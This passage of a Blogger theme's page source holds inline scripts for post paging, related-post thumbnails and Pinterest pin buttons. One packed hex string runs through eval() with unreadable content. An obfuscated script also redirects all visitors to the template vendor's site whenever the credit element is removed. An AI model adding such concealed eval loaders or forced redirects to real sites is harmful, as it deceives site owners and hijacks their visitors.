c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x33\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x31\x38\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x72\x5c\x5c\x33\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x4c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x75\x22\x3b\x31\x73\x28\x31\x6c\x29\x3b\x27\x2c\x36\x32\x2c\x39\x35\x2c\x27\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x63\x7c\x78\x36\x35\x7c\x78\x32\x65\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x31\x7c\x78\x36\x63\x7c\x78\x36\x66\x7c\x78\x37\x32\x7c\x78\x36\x65\x7c\x78\x32\x63\x7c\x78\x35\x63\x7c\x78\x36\x33\x7c\x78\x33\x64\x7c\x78\x33\x62\x7c\x78\x37\x33\x7c\x78\x37\x30\x7c\x78\x32\x62\x7c\x78\x32\x64\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x65\x7c\x78\x37\x35\x7c\x78\x32\x34\x7c\x78\x36\x64\x7c\x78\x37\x64\x7c\x78\x36\x37\x7c\x78\x37\x62\x7c\x78\x32\x66\x7c\x78\x33\x63\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x37\x37\x7c\x78\x36\x62\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x61\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x33\x61\x7c\x78\x32\x31\x7c\x78\x34\x33\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x36\x61\x7c\x78\x35\x62\x7c\x78\x34\x32\x7c\x78\x35\x64\x7c\x78\x34\x35\x7c\x78\x34\x63\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x37\x31\x7c\x78\x32\x33\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x34\x64\x7c\x78\x35\x34\x7c\x78\x34\x66\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x61\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x62\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x65\x7c\x78\x33\x66\x7c\x78\x35\x36\x7c\x5f\x73\x5a\x52\x46\x74\x6a\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x61\x7c\x78\x35\x66\x7c\x65\x76\x61\x6c\x7c\x78\x35\x65\x7c\x78\x30\x61\x7c\x78\x32\x35\x7c\x76\x61\x72\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YlvuzN);
  
  //]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
var _0xcd06=["\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6E\x65\x77\x65\x72\x2D\x6C\x69\x6E\x6B","\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6F\x6C\x64\x65\x72\x2D\x6C\x69\x6E\x6B","\x68\x72\x65\x66","\x61\x74\x74\x72","\x3C\x62\x3E","\x3C\x2F\x62\x3E\x3C\x73\x70\x61\x6E\x3E","\x74\x65\x78\x74","\x2E\x70\x6F\x73\x74\x20\x68\x31\x2E\x70\x6F\x73\x74\x2D\x74\x69\x74\x6C\x65","\x66\x69\x6E\x64","\x3C\x2F\x73\x70\x61\x6E\x3E","\x68\x74\x6D\x6C","\x67\x65\x74","\x72\x65\x61\x64\x79","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x64\x65\x66\x61\x75\x6C\x74\x2F\x2D\x2F","\x3F\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D","\x6A\x73\x6F\x6E\x70","","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x22\x3E","\x6C\x65\x6E\x67\x74\x68","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x6C\x69\x6E\x6B","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x72\x65\x6C","\x24\x74","\x74\x69\x74\x6C\x65","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x64\x69\x76\x3E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x69\x6E\x64\x65\x78\x4F\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x2F\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x2F\x6D\x71\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x72\x65\x70\x6C\x61\x63\x65","\x3C\x69\x6D\x67","\x73\x72\x63","\x69\x6D\x67\x3A\x66\x69\x72\x73\x74","\x73\x37\x32\x2D\x63","\x73\x36\x30\x30","\x68\x74\x74\x70\x3A\x2F\x2F\x31\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x65\x41\x65\x4F\x2D\x44\x59\x4A\x44\x77\x73\x2F\x56\x6B\x71\x74\x6A\x34\x48\x46\x42\x46\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x42\x30\x6F\x2F\x51\x35\x4F\x4C\x73\x79\x4F\x4E\x58\x4D\x30\x2F\x73\x31\x36\x30\x30\x2D\x72\x2F\x6E\x74\x68\x2E\x70\x6E\x67","\x3C\x6C\x69\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x68\x75\x6D\x62\x22\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x69\x6D\x67\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x75\x72\x6C\x28","\x29\x20\x6E\x6F\x2D\x72\x65\x70\x65\x61\x74\x20\x63\x65\x6E\x74\x65\x72\x20\x63\x65\x6E\x74\x65\x72\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x73\x69\x7A\x65\x3A\x20\x63\x6F\x76\x65\x72\x22\x2F\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x68\x33\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x33\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x64\x69\x76\x3E","\x61\x6A\x61\x78","\x65\x61\x63\x68","\x23\x72\x65\x6C\x61\x74\x65\x64\x2D\x70\x6F\x73\x74\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x72\x61\x74\x65\x6D\x70\x6C\x61\x74\x65\x73\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x65\x38\x37\x30\x37\x63\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x53\x6F\x72\x61\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73"];$(document)[_0xcd06[12]](function(_0xd6b2x1){var _0xd6b2x2=_0xd6b2x1(_0xcd06[0]);var _0xd6b2x3=_0xd6b2x1(_0xcd06[1]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x2[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x3){_0xd6b2x2[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_NEWER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x3)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x3[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x2){_0xd6b2x3[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_OLDER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x2)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10])});$(document)[_0xcd06[12]](function(){function _0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7){$[_0xcd06[48]]({url:_0xcd06[13]+ _0xd6b2x6+ _0xcd06[14]+ _0xd6b2x7,type:_0xcd06[11],dataType:_0xcd06[15],success:function(_0xd6b2x8){for(var _0xd6b2x9=_0xcd06[16],_0xd6b2xa=_0xcd06[17],_0xd6b2xb=0;_0xd6b2xb< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xcd06[18]];_0xd6b2xb++){for(var _0xd6b2xc=0;_0xd6b2xc< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xcd06[18]];_0xd6b2xc++){if(_0xcd06[22]== _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[23]]){_0xd6b2x9= _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[2]];break}};var _0xd6b2xd=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[25]][_0xcd06[24]];var _0xd6b2x3=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[26]][_0xcd06[24]];var _0xd6b2xe=$(_0xcd06[27])[_0xcd06[10]](_0xd6b2x3);if(_0xd6b2x3[_0xcd06[29]](_0xcd06[28])>  -1|| _0xd6b2x3[_0xcd06[29]](_0xcd06[30])>  -1){var _0xd6b2xf=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[32]][_0xcd06[31]],_0xd6b2x10=_0xd6b2xf[_0xcd06[35]](_0xcd06[33],_0xcd06[34]),_0xd6b2x11=_0xd6b2x10}else {if(_0xd6b2x3[_0xcd06[29]](_0xcd06[36])>  -1){var _0xd6b2x12=_0xd6b2xe[_0xcd06[8]](_0xcd06[38])[_0xcd06[3]](_0xcd06[37]),_0xd6b2x13=_0xd6b2x12[_0xcd06[35]](_0xcd06[39],_0xcd06[40]);var _0xd6b2x11=_0xd6b2x13}else {var _0xd6b2x11=_0xcd06[41]}};_0xd6b2xa+= _0xcd06[42]+ _0xd6b2x9+ _0xcd06[43]+ _0xd6b2x11+ _0xcd06[44]+ _0xd6b2x9+ _0xcd06[45]+ _0xd6b2xd+ _0xcd06[46]};_0xd6b2xa+= _0xcd06[47],_0xd6b2x5[_0xcd06[10]](_0xd6b2xa)}})}$(_0xcd06[50])[_0xcd06[49]](function(){var _0xd6b2x5=$(this),_0xd6b2x6=_0xd6b2x5[_0xcd06[6]](),_0xd6b2x7=3;_0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7)})});window[_0xcd06[51]]= function(){var _0xd6b2x6=document[_0xcd06[53]](_0xcd06[52]);if(_0xd6b2x6== null){window[_0xcd06[54]][_0xcd06[2]]= _0xcd06[55]};_0xd6b2x6[_0xcd06[56]](_0xcd06[2],_0xcd06[55]);_0xd6b2x6[_0xcd06[56]](_0xcd06[23],_0xcd06[57]);_0xd6b2x6[_0xcd06[56]](_0xcd06[25],_0xcd06[58]);_0xd6b2x6[_0xcd06[56]](_0xcd06[59],_0xcd06[60]);_0xd6b2x6[_0xcd06[61]]= _0xcd06[62]}
//]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4G_yjjtR8OZgU01tIhA-Jod1gcRdCq0xdxh12G1Kdrycq_d6K17Bh-r3aWNO_aUvtBslSy6e4sn0tnsyjSUr3nYV3TZT9pWHTVumW3S1sV_Ir7ybbshNWqkG3ZZj3XJGBipFnDfbI-005/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
